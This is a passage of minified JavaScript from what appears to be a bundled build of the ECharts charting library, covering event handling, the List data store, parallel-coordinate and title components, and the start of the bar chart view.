i,r=1/0,a=0,o=e.length;a<o;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;n&&h(s,a)}}for(a=0,o=e.length;a<o;a++){var l=e[a],u=l.interval,c=l.close;if(u){if(u[0]===-1/0){if(_(c[1],t,u[1]))return a}else if(u[1]===1/0){if(_(c[0],u[0],t))return a}else if(_(c[0],u[0],t)&&_(c[1],t,u[1]))return a;n&&h(u[0],a),n&&h(u[1],a)}}if(n)return t===1/0?e.length-1:t===-1/0?0:i;function h(e,n){var a=Math.abs(e-t);a<r&&(r=a,i=n)}},t.exports=l},YH21:function(t,e,n){var i=n("H6uX");e.Dispatcher=i;var r=n("ItGF"),a=n("Ze12"),o=a.isCanvasEl,s=a.transformCoordWithViewport,l="undefined"!=typeof window&&!!window.addEventListener,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,c=[];function h(t,e,n,i){return n=n||{},i||!r.canvasSupported?d(t,e,n):r.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):d(t,e,n),n}function d(t,e,n){if(r.domSupported&&t.getBoundingClientRect){var i=e.clientX,a=e.clientY;if(o(t)){var l=t.getBoundingClientRect();return n.zrX=i-l.left,void(n.zrY=a-l.top)}if(s(c,t,i,a))return n.zrX=c[0],void(n.zrY=c[1])}n.zrX=n.zrY=0}function p(t){return t||window.event}var f=l?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};e.clientToLocal=h,e.getNativeEvent=p,e.normalizeEvent=function(t,e,n){if(null!=(e=p(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&h(t,r,e,n)}else h(t,e,e,n),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&u.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e},e.addEventListener=function(t,e,n,i){l?t.addEventListener(e,n,i):t.attachEvent("on"+e,n)},e.removeEventListener=function(t,e,n,i){l?t.removeEventListener(e,n,i):t.detachEvent("on"+e,n)},e.stop=f,e.isMiddleOrRightButtonOnMouseUpDown=function(t){return 2===t.which||3===t.which},e.notLeftMouse=function(t){return t.which>1}},YNf1:function(t,e,n){var i=n("IwbS"),r=n("6Ic6").extend({type:"parallel",init:function(){this._dataGroup=new i.Group,this.group.add(this._dataGroup)},render:function(t,e,n,r){var u=this._dataGroup,c=t.getData(),h=this._data,d=t.coordinateSystem,p=d.dimensions,f=s(t);if(c.diff(h).add((function(t){l(o(c,u,t,p,d),c,t,f)})).update((function(e,n){var o=h.getItemGraphicEl(n),s=a(c,e,p,d);c.setItemGraphicEl(e,o),i.updateProps(o,{shape:{points:s}},r&&!1===r.animation?null:t,e),l(o,c,e,f)})).remove((function(t){var e=h.getItemGraphicEl(t);u.remove(e)})).execute(),!this._initialized){this._initialized=!0;var g=function(t,e,n){var r=t.model,a=t.getRect(),o=new i.Rect({shape:{x:a.x,y:a.y,width:a.width,height:a.height}}),s="horizontal"===r.get("layout")?"width":"height";return o.setShape(s,0),i.initProps(o,{shape:{width:a.width,height:a.height}},e,(function(){setTimeout((function(){u.removeClipPath()}))})),o}(d,t);u.setClipPath(g)}this._data=c},incrementalPrepareRender:function(t,e,n){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,n){for(var i=e.getData(),r=e.coordinateSystem,a=r.dimensions,u=s(e),c=t.start;c<t.end;c++){var h=o(i,this._dataGroup,c,a,r);h.incremental=!0,l(h,i,c,u)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});function a(t,e,n,i){for(var r,a=[],o=0;o<n.length;o++){var s=n[o],l=t.get(t.mapDimension(s),e);r=l,("category"===i.getAxis(s).type?null==r:null==r||isNaN(r))||a.push(i.dataToPoint(l,s))}return a}function o(t,e,n,r,o){var s=a(t,n,r,o),l=new i.Polyline({shape:{points:s},silent:!0,z2:10});return e.add(l),t.setItemGraphicEl(n,l),l}function s(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function l(t,e,n,i){var r=i.lineStyle;e.hasItemOption&&(r=e.getItemModel(n).getModel("lineStyle").getLineStyle()),t.useStyle(r);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(n,"color"),a.opacity=e.getItemVisual(n,"opacity"),i.smooth&&(t.shape.smooth=i.smooth)}t.exports=r},YOMW:function(t,e,n){var i=n("bYtY"),r={get:function(t,e,n){var r=i.clone((a[t]||{})[e]);return n&&i.isArray(r)?r[r.length-1]:r}},a={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}};t.exports=r},YXkt:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Qxkt"),a=n("gPAo"),o=n("7G+c"),s=n("KxfA"),l=s.defaultDimValueGetters,u=s.DefaultDataProvider,c=n("L0Ub").summarizeDimensions,h=n("Vi4m"),d=i.isObject,p={float:"undefined"==typeof Float64Array?Array:Float64Array,int:"undefined"==typeof Int32Array?Array:Int32Array,ordinal:Array,number:Array,time:Array},f="undefined"==typeof Uint32Array?Array:Uint32Array,g="undefined"==typeof Int32Array?Array:Int32Array,m="undefined"==typeof Uint16Array?Array:Uint16Array;function v(t){return t._rawCount>65535?f:m}var y=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],x=["_extent","_approximateExtent","_rawExtent"];function _(t,e){i.each(y.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,i.each(x,(function(n){t[n]=i.clone(e[n])})),t._calculationInfo=i.extend(e._calculationInfo)}var b=function(t,e){t=t||["x","y"];for(var n={},r=[],a={},o=0;o<t.length;o++){var s=t[o];i.isString(s)?s=new h({name:s}):s instanceof h||(s=new h(s));var l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0),s.otherDims=s.otherDims||{},r.push(l),n[l]=s,s.index=o,s.createInvertedIndices&&(a[l]=[])}this.dimensions=r,this._dimensionInfos=n,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=c(this),this._invertedIndicesMap=a,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},w=b.prototype;function S(t,e,n,i,r){var a=p[e.type],o=i-1,s=e.name,l=t[s][o];if(l&&l.length<n){for(var u=new a(Math.min(r-o*n,n)),c=0;c<l.length;c++)u[c]=l[c];t[s][o]=u}for(var h=i*n;h<r;h+=n)t[s].push(new a(Math.min(r-h,n)))}function M(t){var e=t._invertedIndicesMap;i.each(e,(function(n,i){var r=t._dimensionInfos[i].ordinalMeta;if(r){n=e[i]=new g(r.categories.length);for(var a=0;a<n.length;a++)n[a]=-1;for(a=0;a<t._count;a++)n[t.get(i,a)]=a}}))}function I(t,e,n){var i;if(null!=e){var r=t._chunkSize,a=Math.floor(n/r),o=t.dimensions[e],s=t._storage[o][a];if(s){i=s[n%r];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(i=l.categories[i])}}return i}function T(t){return t}function A(t){return t<this._count&&t>=0?this._indices[t]:-1}function C(t,e){var n=t._idList[e];return null==n&&(n=I(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n}function D(t){return i.isArray(t)||(t=[t]),t}function L(t,e){var n=t.dimensions,r=new b(i.map(n,t.getDimensionInfo,t),t.hostModel);_(r,t);for(var a=r._storage={},o=t._storage,s=0;s<n.length;s++){var l=n[s];o[l]&&(i.indexOf(e,l)>=0?(a[l]=P(o[l]),r._rawExtent[l]=[1/0,-1/0],r._extent[l]=null):a[l]=o[l])}return r}function P(t){for(var e,n,i=new Array(t.length),r=0;r<t.length;r++)i[r]=(n=void 0,(n=(e=t[r]).constructor)===Array?e.slice():new n(e));return i}w.type="list",w.hasItemOption=!0,w.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},w.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},w.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},w.mapDimension=function(t,e){var n=this._dimensionsSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return!0===e?(i||[]).slice():i&&i[e]},w.initData=function(t,e,n){(o.isInstance(t)||i.isArrayLike(t))&&(t=new u(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},n||(this.hasItemOption=!1),this.defaultDimValueGetter=l[this._rawData.getSource().sourceFormat],this._dimValueGetter=n=n||this.defaultDimValueGetter,this._dimValueGetterArrayRows=l.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},w.getProvider=function(){return this._rawData},w.appendData=function(t){var e=this._rawData,n=this.count();e.appendData(t);var i=e.count();e.persistent||(i+=n),this._initDataFromProvider(n,i)},w.appendValues=function(t,e){for(var n=this._chunkSize,i=this._storage,r=this.dimensions,a=r.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,c=0;c<a;c++)o[v=r[c]]||(o[v]=[1/0,-1/0]),i[v]||(i[v]=[]),S(i,this._dimensionInfos[v],n,u,l),this._chunkCount=i[v].length;for(var h=new Array(a),d=s;d<l;d++){for(var p=d-s,f=Math.floor(d/n),g=d%n,m=0;m<a;m++){var v,y=this._dimValueGetterArrayRows(t[p]||h,v=r[m],p,m);i[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[p])}this._rawCount=this._count=l,this._extent={},M(this)},w._initDataFromProvider=function(t,e){if(!(t>=e)){for(var n,i=this._chunkSize,r=this._rawData,a=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,u=this._nameList,c=this._idList,h=this._rawExtent,d=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){h[b=o[f]]||(h[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(n=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),a[b]||(a[b]=[]),S(a,g,i,p,e),this._chunkCount=a[b].length}for(var m=new Array(s),v=t;v<e;v++){m=r.getItem(v,m);for(var y=Math.floor(v/i),x=v%i,_=0;_<s;_++){var b,w=a[b=o[_]][y],I=this._dimValueGetter(m,b,v,_);w[x]=I;var T=h[b];I<T[0]&&(T[0]=I),I>T[1]&&(T[1]=I)}if(!r.pure){var A=u[v];if(m&&null==A)if(null!=m.name)u[v]=A=m.name;else if(null!=n){var C=o[n],D=a[C][y];if(D){A=D[x];var L=l[C].ordinalMeta;L&&L.categories.length&&(A=L.categories[A])}}var P=null==m?null:m.id;null==P&&null!=A&&(d[A]=d[A]||0,P=A,d[A]>0&&(P+="__ec__"+d[A]),d[A]++),null!=P&&(c[v]=P)}}!r.persistent&&r.clean&&r.clean(),this._rawCount=this._count=e,this._extent={},M(this)}},w.count=function(){return this._count},w.getIndices=function(){var t=this._indices;if(t){var e=this._count;if((i=t.constructor)===Array){r=new i(e);for(var n=0;n<e;n++)r[n]=t[n]}else r=new i(t.buffer,0,e)}else{var i,r=new(i=v(this))(this.count());for(n=0;n<r.length;n++)r[n]=n}return r},w.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storage;if(!n[t])return NaN;e=this.getRawIndex(e);var i=Math.floor(e/this._chunkSize);return n[t][i][e%this._chunkSize]},w.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._storage[t];return n?n[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},w._getFast=function(t,e){var n=Math.floor(e/this._chunkSize);return this._storage[t][n][e%this._chunkSize]},w.getValues=function(t,e){var n=[];i.isArray(t)||(e=t,t=this.dimensions);for(var r=0,a=t.length;r<a;r++)n.push(this.get(t[r],e));return n},w.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this.get(e[n],t)))return!1;return!0},w.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var n,i=this.count();if(!this._indices)return this._rawExtent[t].slice();if(n=this._extent[t])return n.slice();for(var r=(n=e)[0],a=n[1],o=0;o<i;o++){var s=this._getFast(t,this.getRawIndex(o));s<r&&(r=s),s>a&&(a=s)}return this._extent[t]=n=[r,a],n},w.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},w.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},w.getCalculationInfo=function(t){return this._calculationInfo[t]},w.setCalculationInfo=function(t,e){d(t)?i.extend(this._calculationInfo,t):this._calculationInfo[t]=e},w.getSum=function(t){var e=0;if(this._storage[t])for(var n=0,i=this.count();n<i;n++){var r=this.get(t,n);isNaN(r)||(e+=r)}return e},w.getMedian=function(t){var e=[];this.each(t,(function(t,n){isNaN(t)||e.push(t)}));var n=[].concat(e).sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},w.rawIndexOf=function(t,e){var n=(t&&this._invertedIndicesMap[t])[e];return null==n||isNaN(n)?-1:n},w.indexOfName=function(t){for(var e=0,n=this.count();e<n;e++)if(this.getName(e)===t)return e;return-1},w.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var a=(i+r)/2|0;if(e[a]<t)i=a+1;else{if(!(e[a]>t))return a;r=a-1}}return-1},w.indicesOfNearest=function(t,e,n){var i=[];if(!this._storage[t])return i;null==n&&(n=1/0);for(var r=1/0,a=-1,o=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),c=Math.abs(u);c<=n&&((c<r||c===r&&u>=0&&a<0)&&(r=c,a=u,o=0),u===a&&(i[o++]=s))}return i.length=o,i},w.getRawIndex=T,w.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],n=0;n<this.dimensions.length;n++)e.push(this.get(this.dimensions[n],t));return e},w.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||I(this,this._nameDimIdx,e)||""},w.getId=function(t){return C(this,this.getRawIndex(t))},w.each=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this;for(var a=(t=i.map(D(t),this.getDimension,this)).length,o=0;o<this.count();o++)switch(a){case 0:e.call(n,o);break;case 1:e.call(n,this.get(t[0],o),o);break;case 2:e.call(n,this.get(t[0],o),this.get(t[1],o),o);break;default:for(var s=0,l=[];s<a;s++)l[s]=this.get(t[s],o);l[s]=o,e.apply(n,l)}}},w.filterSelf=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this,t=i.map(D(t),this.getDimension,this);for(var a=this.count(),o=new(v(this))(a),s=[],l=t.length,u=0,c=t[0],h=0;h<a;h++){var d,p=this.getRawIndex(h);if(0===l)d=e.call(n,h);else if(1===l){var f=this._getFast(c,p);d=e.call(n,f,h)}else{for(var g=0;g<l;g++)s[g]=this._getFast(c,p);s[g]=h,d=e.apply(n,s)}d&&(o[u++]=p)}return u<a&&(this._indices=o),this._count=u,this._extent={},this.getRawIndex=this._indices?A:T,this}},w.selectRange=function(t){"use strict";if(this._count){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);var i=e.length;if(i){var r=this.count(),a=new(v(this))(r),o=0,s=e[0],l=t[s][0],u=t[s][1],c=!1;if(!this._indices){var h=0;if(1===i){for(var d=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=d[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)((I=f[m])>=l&&I<=u||isNaN(I))&&(a[o++]=h),h++;c=!0}else if(2===i){d=this._storage[s];var y=this._storage[e[1]],x=t[e[1]][0],_=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=d[p];var b=y[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=b[m];((I=f[m])>=l&&I<=u||isNaN(I))&&(w>=x&&w<=_||isNaN(w))&&(a[o++]=h),h++}}c=!0}}if(!c)if(1===i)for(m=0;m<r;m++){var S=this.getRawIndex(m);((I=this._getFast(s,S))>=l&&I<=u||isNaN(I))&&(a[o++]=S)}else for(m=0;m<r;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<i;p++){var I,C=e[p];((I=this._getFast(n,S))<t[C][0]||I>t[C][1])&&(M=!1)}M&&(a[o++]=this.getRawIndex(m))}return o<r&&(this._indices=a),this._count=o,this._extent={},this.getRawIndex=this._indices?A:T,this}}},w.mapArray=function(t,e,n,i){"use strict";"function"==typeof t&&(i=n,n=e,e=t,t=[]);var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n=n||i||this),r},w.map=function(t,e,n,r){"use strict";n=n||r||this;var a=L(this,t=i.map(D(t),this.getDimension,this));a._indices=this._indices,a.getRawIndex=a._indices?A:T;for(var o=a._storage,s=[],l=this._chunkSize,u=t.length,c=this.count(),h=[],d=a._rawExtent,p=0;p<c;p++){for(var f=0;f<u;f++)h[f]=this.get(t[f],p);h[u]=p;var g=e&&e.apply(n,h);if(null!=g){"object"!=typeof g&&(s[0]=g,g=s);for(var m=this.getRawIndex(p),v=Math.floor(m/l),y=m%l,x=0;x<g.length;x++){var _=t[x],b=g[x],w=d[_],S=o[_];S&&(S[v][y]=b),b<w[0]&&(w[0]=b),b>w[1]&&(w[1]=b)}}}return a},w.downSample=function(t,e,n,i){for(var r=L(this,[t]),a=r._storage,o=[],s=Math.floor(1/e),l=a[t],u=this.count(),c=this._chunkSize,h=r._rawExtent[t],d=new(v(this))(u),p=0,f=0;f<u;f+=s){s>u-f&&(o.length=s=u-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),y=Math.floor(m/c);o[g]=l[y][m%c]}var x=n(o),_=this.getRawIndex(Math.min(f+i(o,x)||0,u-1));l[Math.floor(_/c)][_%c]=x,x<h[0]&&(h[0]=x),x>h[1]&&(h[1]=x),d[p++]=_}return r._count=p,r._indices=d,r.getRawIndex=A,r},w.getItemModel=function(t){var e=this.hostModel;return new r(this.getRawDataItem(t),e,e&&e.ecModel)},w.diff=function(t){var e=this;return new a(t?t.getIndices():[],this.getIndices(),(function(e){return C(t,e)}),(function(t){return C(e,t)}))},w.getVisual=function(t){var e=this._visual;return e&&e[t]},w.setVisual=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setVisual(n,t[n]);else this._visual=this._visual||{},this._visual[t]=e},w.setLayout=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setLayout(n,t[n]);else this._layout[t]=e},w.getLayout=function(t){return this._layout[t]},w.getItemLayout=function(t){return this._itemLayouts[t]},w.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?i.extend(this._itemLayouts[t]||{},e):e},w.clearItemLayouts=function(){this._itemLayouts.length=0},w.getItemVisual=function(t,e,n){var i=this._itemVisuals[t],r=i&&i[e];return null!=r||n?r:this.getVisual(e)},w.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{},r=this.hasItemVisual;if(this._itemVisuals[t]=i,d(e))for(var a in e)e.hasOwnProperty(a)&&(i[a]=e[a],r[a]=!0);else i[e]=n,r[e]=!0},w.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}};var k=function(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType};w.setItemGraphicEl=function(t,e){var n=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=n&&n.seriesIndex,"group"===e.type&&e.traverse(k,e)),this._graphicEls[t]=e},w.getItemGraphicEl=function(t){return this._graphicEls[t]},w.eachItemGraphicEl=function(t,e){i.each(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},w.cloneShallow=function(t){if(!t){var e=i.map(this.dimensions,this.getDimensionInfo,this);t=new b(e,this.hostModel)}return t._storage=this._storage,_(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?A:T,t},w.wrapMethod=function(t,e){var n=this[t];"function"==typeof n&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(i.slice(arguments)))})},w.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],w.CHANGABLE_METHODS=["filterSelf","selectRange"],t.exports=b},YgsL:function(t,e,n){var i=n("QBsz").distance;function r(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}t.exports=function(t,e){for(var n=t.length,a=[],o=0,s=1;s<n;s++)o+=i(t[s-1],t[s]);var l=o/2;for(l=l<n?n:l,s=0;s<l;s++){var u,c,h,d=s/(l-1)*(e?n:n-1),p=Math.floor(d),f=d-p,g=t[p%n];e?(u=t[(p-1+n)%n],c=t[(p+1)%n],h=t[(p+2)%n]):(u=t[0===p?p:p-1],c=t[p>n-2?n-1:p+1],h=t[p>n-3?n-1:p+2]);var m=f*f,v=f*m;a.push([r(u[0],g[0],c[0],h[0],f,m,v),r(u[1],g[1],c[1],h[1],f,m,v)])}return a}},Yl7c:function(t,e,n){n("Tghj");var i=n("bYtY"),r="___EC__COMPONENT__CONTAINER___";function a(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}var o=0;function s(t,e){var n=i.slice(arguments,2);return this.superClass.prototype[e].apply(t,n)}function l(t,e,n){return this.superClass.prototype[e].apply(t,n)}e.parseClassType=a,e.enableClassExtend=function(t,e){t.$constructor=t,t.extend=function(t){var e=this,n=function(){t.$constructor?t.$constructor.apply(this,arguments):e.apply(this,arguments)};return i.extend(n.prototype,t),n.extend=this.extend,n.superCall=s,n.superApply=l,i.inherits(n,this),n.superClass=e,n}},e.enableClassCheck=function(t){var e=["__\0is_clz",o++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}},e.enableClassManagement=function(t,e){e=e||{};var n={};if(t.registerClass=function(t,e){return e&&(function(t){i.assert(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=a(e)).sub?e.sub!==r&&((function(t){var e=n[t.main];return e&&e[r]||((e=n[t.main]={})[r]=!0),e}(e))[e.sub]=t):n[e.main]=t),t},t.getClass=function(t,e,i){var a=n[t];if(a&&a[r]&&(a=e?a[e]:null),i&&!a)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return a},t.getClassesByMainType=function(t){t=a(t);var e=[],o=n[t.main];return o&&o[r]?i.each(o,(function(t,n){n!==r&&e.push(t)})):e.push(o),e},t.hasClass=function(t){return t=a(t),!!n[t.main]},t.getAllClassMainTypes=function(){var t=[];return i.each(n,(function(e,n){t.push(n)})),t},t.hasSubTypes=function(t){t=a(t);var e=n[t.main];return e&&e[r]},t.parseClassType=a,e.registerWhenExtend){var o=t.extend;o&&(t.extend=function(e){var n=o.call(this,e);return t.registerClass(n,e.type)})}return t},e.setReadOnly=function(t,e){}},Ynxi:function(t,e,n){var i=n("bYtY"),r=n("ProS"),a=n("IwbS"),o=n("+TT/").getLayoutRect,s=n("7aKB").windowOpen;r.extendComponentModel({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),r.extendComponentView({type:"title",render:function(t,e,n){if(this.group.removeAll(),t.get("show")){var r=this.group,l=t.getModel("textStyle"),u=t.getModel("subtextStyle"),c=t.get("textAlign"),h=i.retrieve2(t.get("textBaseline"),t.get("textVerticalAlign")),d=new a.Text({style:a.setTextStyle({},l,{text:t.get("text"),textFill:l.getTextColor()},{disableBox:!0}),z2:10}),p=d.getBoundingRect(),f=t.get("subtext"),g=new a.Text({style:a.setTextStyle({},u,{text:f,textFill:u.getTextColor(),y:p.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),m=t.get("link"),v=t.get("sublink"),y=t.get("triggerEvent",!0);d.silent=!m&&!y,g.silent=!v&&!y,m&&d.on("click",(function(){s(m,"_"+t.get("target"))})),v&&g.on("click",(function(){s(v,"_"+t.get("subtarget"))})),d.eventData=g.eventData=y?{componentType:"title",componentIndex:t.componentIndex}:null,r.add(d),f&&r.add(g);var x=r.getBoundingRect(),_=t.getBoxLayoutParams();_.width=x.width,_.height=x.height;var b=o(_,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));c||("middle"===(c=t.get("left")||t.get("right"))&&(c="center"),"right"===c?b.x+=b.width:"center"===c&&(b.x+=b.width/2)),h||("center"===(h=t.get("top")||t.get("bottom"))&&(h="middle"),"bottom"===h?b.y+=b.height:"middle"===h&&(b.y+=b.height/2),h=h||"top"),r.attr("position",[b.x,b.y]);var w={textAlign:c,textVerticalAlign:h};d.setStyle(w),g.setStyle(w),x=r.getBoundingRect();var S=b.margin,M=t.getItemStyle(["color","opacity"]);M.fill=t.get("backgroundColor");var I=new a.Rect({shape:{x:x.x-S[3],y:x.y-S[0],width:x.width+S[1]+S[3],height:x.height+S[0]+S[2],r:t.get("borderRadius")},style:M,subPixelOptimize:!0,silent:!0});r.add(I)}}})},Z1r0:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getGraph().data,r=n.mapArray(n.getName);i.filterSelf((function(t){var n=i.getItemModel(t).getShallow("category");if(null!=n){"number"==typeof n&&(n=r[n]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(n))return!1}return!0}))}),this)}},Z1wy:function(t,e,n){var i=n("ProS");n("ThAp"),n("pmaE"),n("SehX"),n("7uqq");var r=n("zuHt"),a=n("VPsl"),o=n("9u0u"),s=n("lELe"),l=n("d4KN");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o),i.registerPreprocessor(s),l("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}])},Z6js:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});t.exports=r},Z8zF:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("56rv").setLabel,s=n("Qxkt"),l=n("tceW"),u=n("y+Vt"),c=n("4fz+"),h=n("iLNv").throttle,d=n("sK/D").createClipPath,p=n("wr5s"),f=["itemStyle","barBorderWidth"],g=[0,0];r.extend(s.prototype,l);var m=i.extendChartView({type:"bar",render:function(t,e,n){this._updateDrawMode(t);var i=t.get("coordinateSystem");return"cartesian2d"!==i&&"polar"!==i||(this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n)),this.group},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,n){var i,r=this.group,o=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?i=u.isHorizontal():"polar"===l.type&&(i="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,d=t.get("clip",!0),p=function(t,e){var n=t.getArea&&t.getArea();if("cartesian2d"===t.type){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var 